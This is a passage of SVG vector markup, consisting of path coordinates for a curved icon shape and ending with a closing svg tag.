30.425781 C 20.09375 30.84375 24.132812 37.367188 30.53125 39.878906 C 35.851562 41.964844 36.933594 41.546875 38.085938 41.445312 C 39.242188 41.339844 41.8125 39.929688 42.335938 38.46875 C 42.859375 37.003906 42.859375 35.753906 42.703125 35.492188 C 42.546875 35.230469 42.125 35.074219 41.496094 34.761719 C 40.867188 34.445312 37.773438 32.933594 37.195312 32.722656 C 36.617188 32.515625 36.199219 32.410156 35.777344 33.035156 C 35.359375 33.664062 34.152344 35.074219 33.785156 35.492188 C 33.417969 35.910156 33.050781 35.960938 32.421875 35.648438 C 31.789062 35.335938 29.761719 34.675781 27.359375 32.539062 C 25.488281 30.882812 24.222656 28.832031 23.855469 28.207031 C 23.488281 27.578125 23.816406 27.238281 24.132812 26.929688 C 24.414062 26.648438 24.761719 26.195312 25.078125 25.832031 C 25.394531 25.464844 25.496094 25.203125 25.707031 24.789062 C 25.914062 24.371094 25.8125 24.003906 25.652344 23.691406 C 25.496094 23.378906 24.273438 20.28125 23.714844 19.042969" fill-rule="evenodd"/></svg>